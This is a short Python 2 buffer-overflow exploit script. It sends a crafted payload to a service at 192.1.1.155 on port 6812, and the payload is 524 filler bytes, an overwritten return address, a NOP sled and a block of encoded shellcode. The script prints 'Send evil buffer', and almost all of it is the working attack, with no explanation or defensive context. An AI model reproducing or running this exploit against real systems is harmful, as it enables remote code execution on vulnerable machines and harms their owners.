 #!/usr/bin/python
import socket
import time
import sys

size = 100

try:
        print "\n[+] Send evil buffer so many bytes"
        shellcode = ("\xd9\xcd\xbd\xc2\x91\xc4\x0b\xd9\x74\x24\xf4\x58\x2b\xc9"
"\xb1\x12\x31\x68\x17\x03\x68\x17\x83\x2a\x6d\x26\xfe\x9b"
"\x55\x50\xe2\x88\x2a\xcc\x8f\x2c\x24\x13\xff\x56\xfb\x54"
"\x93\xcf\xb3\x6a\x59\x6f\xfa\xed\x98\x07\x3d\xa5\x63\xbd"
"\xd5\xb4\x93\x40\x9d\x30\x72\xf2\x87\x12\x24\xa1\xf4\x90"
"\x4f\xa4\x36\x16\x1d\x4e\xa7\x38\xd1\xe6\x5f\x68\x3a\x94"
"\xf6\xff\xa7\x0a\x5a\x89\xc9\x1a\x57\x44\x89")
        buffer = 'A'*524 + '\x13\x15\x50\x52' + "\x90"*16 + shellcode
        s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
        s.connect(("192.1.1.155",6812))
        s.send(buffer)
        s.close()

        size+=100
        time.sleep(3)

except:
        print "\n[+] Could not connect."
        sys.exit()